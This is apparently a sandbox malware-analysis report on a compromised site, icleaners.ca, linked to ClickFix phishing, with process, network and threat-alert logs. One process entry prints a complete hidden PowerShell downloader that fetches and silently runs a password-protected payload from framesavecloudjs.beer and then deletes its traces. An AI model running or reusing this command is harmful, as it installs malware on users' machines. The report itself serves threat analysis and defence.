Application launched itself
- msedge.exe (PID: 8344)
- chrome.exe (PID: 7100)
- chrome.exe (PID: 3796)
- msedge.exe (PID: 3532)
- msedge.exe (PID: 7932)
- firefox.exe (PID: 8156)
- msedge.exe (PID: 8316)
- chrome.exe (PID: 2872)
- msedge.exe (PID: 4516)
- firefox.exe (PID: 2844)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8636)
Checks supported languages
- identity_helper.exe (PID: 3988)
- u0c4pkmj.30f.exe (PID: 5356)
- p8AZ6MYz.exe (PID: 9080)
- identity_helper.exe (PID: 10076)
Reads Environment values
- identity_helper.exe (PID: 3988)
- p8AZ6MYz.exe (PID: 9080)
- identity_helper.exe (PID: 10076)
Reads the computer name
- identity_helper.exe (PID: 3988)
- u0c4pkmj.30f.exe (PID: 5356)
- p8AZ6MYz.exe (PID: 9080)
- identity_helper.exe (PID: 10076)
The sample compiled with english language support
- powershell.exe (PID: 1400)
The executable file from the user directory is run by the Powershell process
- u0c4pkmj.30f.exe (PID: 5356)
- p8AZ6MYz.exe (PID: 9080)
Create files in a temporary directory
- u0c4pkmj.30f.exe (PID: 5356)
Reads product name
- p8AZ6MYz.exe (PID: 9080)
Checks current location (POWERSHELL)
- powershell.exe (PID: 8636)
Application based on Golang
- p8AZ6MYz.exe (PID: 9080)
Manual execution by a user
- msedge.exe (PID: 7932)
- msedge.exe (PID: 4516)
Reads CPU info
- p8AZ6MYz.exe (PID: 9080)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
281
Monitored processes
126
Malicious processes
5
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 412 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --headless --string-annotations --noerrdialogs --user-data-dir="C:\Users\admin\AppData\Local\Temp\HeadlessChrome28722065718" --gpu-preferences=UAAAAAAAAADgAAAEAAAAAAAAAAAAAAAAAABgAAEAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --field-trial-handle=1932,i,16545807710903912668,5253306503442237790,262144 --disable-features=PaintHolding --variations-seed-version --disable-logging --log-level=3 --mojo-platform-channel-handle=1880 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 664 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --noerrdialogs --disable-databases --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=17 --always-read-main-dll --field-trial-handle=4360,i,684613399761562833,13804110327261560977,262144 --disable-features=PaintHolding --variations-seed-version --disable-logging --log-level=3 --mojo-platform-channel-handle=4072 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 664 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --message-loop-type-ui --string-annotations --noerrdialogs --always-read-main-dll --field-trial-handle=7508,i,684613399761562833,13804110327261560977,262144 --disable-features=PaintHolding --variations-seed-version --disable-logging --log-level=3 --mojo-platform-channel-handle=5480 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1068 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=133.0.6943.142 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 --annotation=prod=Edge --annotation=ver=133.0.3065.92 --initial-client-data=0x294,0x298,0x29c,0x28c,0x2a4,0x7ffd6fc3f208,0x7ffd6fc3f214,0x7ffd6fc3f220 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1212 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --noerrdialogs --extension-process --renderer-sub-type=extension --disable-databases --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=15 --always-read-main-dll --field-trial-handle=4100,i,684613399761562833,13804110327261560977,262144 --disable-features=PaintHolding --variations-seed-version --disable-logging --log-level=3 --mojo-platform-channel-handle=4452 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1316 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2656,i,3005424309995599511,9293086267537672593,262144 --variations-seed-version --mojo-platform-channel-handle=2212 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1320 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --noerrdialogs --extension-process --renderer-sub-type=extension --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=20 --always-read-main-dll --field-trial-handle=4768,i,684613399761562833,13804110327261560977,262144 --disable-features=PaintHolding --variations-seed-version --disable-logging --log-level=3 --mojo-platform-channel-handle=4760 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1400 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -WindowStyle Hidden -Command [System.Net.ServicePointManager]::SecurityProtocol=[System.Net.SecurityProtocolType]::Tls12;$g7='zip';$h8='JDnUF';$i9=Join-Path $env:TEMP ([System.IO.Path]::GetRandomFileName());New-Item -ItemType Directory -Path $i9 -Force|Out-Null;$j10=Join-Path $i9 ([System.IO.Path]::GetRandomFileName()+'.exe');$k11=Join-Path $i9 ([System.IO.Path]::GetRandomFileName()+'.'+$g7);$l12=0;for($m13=0;$m13 -lt 3 -and -not $l12;$m13++){try{if(-not (Test-Path $j10)){Invoke-WebRequest -Uri 'https://framesavecloudjs.beer/api/7z.exe' -OutFile $j10 -UseBasicParsing}Invoke-WebRequest -Uri 'https://framesavecloudjs.beer/api/index.php?a=dl&token=4d53882728b5dc33b3f44e8bca0ba8f78d0d502dbc1296c1199faf36ae62d19b&src=recaptcha&cb=edge&ref=https%3A%2F%2Ficleaners.ca%2F&mode=recaptcha' -OutFile $k11 -UseBasicParsing;if(Test-Path $k11){$l12=1}else{Start-Sleep -Seconds 2}}catch{Start-Sleep -Seconds 2}};if(-not (Test-Path $k11)){exit};$n14=Join-Path $i9 ([System.IO.Path]::GetRandomFileName());New-Item -ItemType Directory -Path $n14 -Force|Out-Null;$o15=@('x','-y');if($h8 -ne ''){$o15+=('-p'+$h8)}$o15+=('-o'+$n14);$o15+=$k11;if(Test-Path $j10){& $j10 @o15|Out-Null}else{Start-Process -FilePath $k11 -WindowStyle Hidden};$p16=Get-ChildItem -Path $n14 -Filter *.exe -Recurse -File|Select-Object -First 1;$q17=Get-ChildItem -Path $n14 -Filter *.msi -Recurse -File|Select-Object -First 1;$r18=$null;$s19=$null;if($p16){$r18=$p16.FullName;$s19=$p16.Directory.FullName}elseif($q17){$r18=$q17.FullName;$s19=$q17.Directory.FullName}else{$r18=$k11};if($r18){if($s19){Start-Process -FilePath $r18 -WorkingDirectory $s19 -WindowStyle Hidden}else{Start-Process -FilePath $r18 -WindowStyle Hidden}};try{Remove-Item -LiteralPath $k11 -Force -ErrorAction SilentlyContinue}catch{};try{if(Test-Path $j10){Remove-Item -LiteralPath $j10 -Force -ErrorAction SilentlyContinue}}catch{}; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1512 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --field-trial-handle=2292,i,10679515276481292650,8618729078768540157,262144 --variations-seed-version=20251218-201203.402000 --mojo-platform-channel-handle=2316 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1684 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --string-annotations --gpu-preferences=UAAAAAAAAADgAAAEAAAAAAAAAAAAAAAAAABgAAAAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --use-gl=angle --use-angle=swiftshader-webgl --field-trial-handle=1868,i,10679515276481292650,8618729078768540157,262144 --variations-seed-version=20251218-201203.402000 --mojo-platform-channel-handle=1900 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: HIGH Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
Total events
15 429
Read events
15 428
Write events
1
Delete events
0
Modification events
| (PID) Process: | (9080) p8AZ6MYz.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | TS_26b799fa |
Value: 37BA97F | |||
Executable files
6
Suspicious files
388
Text files
600
Unknown types
18
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 8344 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1e51e6.TMP | — | |
MD5:— | SHA256:— | |||
| 8344 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1e51e6.TMP | — | |
MD5:— | SHA256:— | |||
| 8344 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1e51e6.TMP | — | |
MD5:— | SHA256:— | |||
| 8344 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 8344 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 8344 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1e51e6.TMP | — | |
MD5:— | SHA256:— | |||
| 8344 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 8344 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF1e51f6.TMP | — | |
MD5:— | SHA256:— | |||
| 8344 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 8344 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
500
TCP/UDP connections
183
DNS requests
215
Threats
56
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | msedge.exe | GET | 200 | 150.171.27.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:afgEDDsthYX2pyOiGEedbAlscLbF19bu_HQSYlxsVeg&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | US | text | 100 b | whitelisted |
6544 | msedge.exe | GET | 200 | 150.171.27.11:443 | https://edge.microsoft.com/serviceexperimentation/v3/?osname=win&channel=stable&osver=10.0.19045&devicefamily=desktop&installdate=1661339457&clientversion=133.0.3065.92&experimentationmode=2&scpguard=0&scpfull=0&scpver=0 | US | text | 132 b | whitelisted |
6544 | msedge.exe | GET | 200 | 150.171.109.101:443 | https://api.edgeoffer.microsoft.com/edgeoffer/pb/experiments?appId=edge-extensions&country=US | US | binary | 82 b | whitelisted |
6544 | msedge.exe | GET | 200 | 160.153.0.136:443 | https://icleaners.ca/wp-content/uploads/2024/02/Aerial-View-Of-Hamilton.jpg | US | image | 245 Kb | unknown |
6544 | msedge.exe | GET | 200 | 104.18.23.222:443 | https://copilot.microsoft.com/c/api/user/eligibility | US | text | 25 b | whitelisted |
6544 | msedge.exe | GET | 200 | 160.153.0.136:443 | https://icleaners.ca/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1778147459 | US | text | 5.33 Kb | unknown |
6544 | msedge.exe | GET | 200 | 150.171.22.17:443 | https://config.edge.skype.com/config/v1/Edge/133.0.3065.92?clientId=4489578223053569932&agents=Edge%2CEdgeConfig%2CEdgeServices%2CEdgeFirstRun%2CEdgeFirstRunConfig&osname=win&client=edge&channel=stable&scpfre=0&osarch=x86_64&osver=10.0.19045&wu=1&devicefamily=desktop&uma=0&sessionid=66&mngd=0&installdate=1661339457&edu=0&soobedate=1504771245&bphint=2&fg=1&lbfgdate=1766135237&lafgdate=0 | US | text | 3.97 Kb | whitelisted |
6544 | msedge.exe | GET | 200 | 160.153.0.136:443 | https://icleaners.ca/ | US | html | 128 Kb | malicious |
6544 | msedge.exe | GET | 200 | 160.153.0.136:443 | https://icleaners.ca/wp-includes/css/dist/components/style.min.css?ver=6.9.4 | US | text | 97.8 Kb | unknown |
6544 | msedge.exe | GET | 200 | 160.153.0.136:443 | https://icleaners.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.0.7 | US | text | 214 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
1324 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8176 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6544 | msedge.exe | 150.171.27.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
6544 | msedge.exe | 150.171.22.17:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6544 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6544 | msedge.exe | 160.153.0.136:80 | icleaners.ca | CLOUDFLARESPECTRUM Cloudflare, Inc. | US | unknown |
6544 | msedge.exe | 150.171.109.101:443 | api.edgeoffer.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
icleaners.ca |
| unknown |
api.edgeoffer.microsoft.com |
| whitelisted |
copilot.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
www.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6544 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
6544 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
6544 | msedge.exe | Misc activity | ET HUNTING [TW] Likely Javascript-Obfuscator Usage Observed M1 |
6544 | msedge.exe | Misc activity | ET INFO Observed DNS Query to Blockchain RPC Domain (rpc-mainnet .matic .quiknode .pro) |
6544 | msedge.exe | Misc activity | ET INFO Observed DNS Query to Blockchain RPC Domain (rpc-mainnet .matic .quiknode .pro) |
6544 | msedge.exe | Misc activity | ET INFO Observed Blockchain RPC Domain (rpc-mainnet .matic .quiknode .pro in TLS SNI) |
6544 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
6544 | msedge.exe | Misc activity | INFO [ANY.RUN] Connection to IP from commonly abused ASN (AS214943 RAILNET) |
6544 | msedge.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] ClickFix related IP address |
6544 | msedge.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 35 |
Process | Message |
|---|---|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\HeadlessChrome28722065718 directory exists )
|
msedge.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\HeadlessEdge83162065750 directory exists )
|
msedge.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\HeadlessEdge45162066187 directory exists )
|